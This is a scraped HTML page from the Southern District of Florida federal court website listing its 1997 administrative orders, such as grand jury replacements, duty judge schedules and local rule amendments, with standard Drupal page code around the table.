

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/1997
body_size: 53118
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1997" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/1997":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-1997 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/1997" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-guK0fzTA-J5Rtl2TyJ3TA24CcnG2ZJ8dsXy6DjrDEdg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-f8cb2465da6d8cc370180e29d56bb53b">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>1997 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 1997" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/1997" /><input style="display:none" name="until_date" id="until_date" value="12/31/1997" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended views-align-left">
            <a href="/administrative-orders-year/1997?order=field_adminorder_amended&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date views-align-left">
            <a href="/administrative-orders-year/1997?order=field_adminorder_date&amp;sort=desc" title="sort by Date" class="active">Date</a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-55        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/special-assignment-signing-land-condemnation-orders-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-55.pdf">Special Assignment - Signing Of Land Condemnation Orders</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-22T00:00:00-05:00" class="date-display-single">12/22/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-54        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/replacement-federal-grand-juries-25"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-54.pdf">Replacement Federal Grand Juries</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-19T00:00:00-05:00" class="date-display-single">12/19/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-53        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-hugh-j-morgan-part-time-united-states-magistrate-judge-key-west-florida-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-53.pdf">Appointment of Hugh J. Morgan as Part-Time United States Magistrate Judge at Key West, Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-17T00:00:00-05:00" class="date-display-single">12/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-52        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/administration-order-97-52-void"><a target="_blank" href="">Administration Order #97-52 Is Void</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-18T00:00:00-05:00" class="date-display-single">12/18/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-51        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-miami-22"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-51.pdf">Duty Judge Assignment Schedule, Miami</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-18T00:00:00-05:00" class="date-display-single">12/18/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-50        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/extension-administrative-order-96-26-regarding-pilot-program-imposing-six-hour"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-50.pdf">Extension Of Administrative Order 96-26 Regarding Pilot Program Imposing Six Hour Limitation On Depositions Absent Court Order Or Agreement Of The Parties And Non-Party Witness</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-17T00:00:00-05:00" class="date-display-single">12/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-49        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amendments-local-rules-notice-proposed-amendments-opportunity-public-comments-and-18"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-49.pdf">Amendments to the Local Rules - Notice Of Proposed Amendments, Of Opportunity for Public Comments, And Of Hearing to Receive Comments</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-17T00:00:00-05:00" class="date-display-single">12/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-48        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-west-palm-beach-15"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-48.pdf">Duty Judge Assignment Schedule, West Palm Beach</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-17T00:00:00-05:00" class="date-display-single">12/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-47        </td>
              <td class="views-field views-field-title views-align-left">
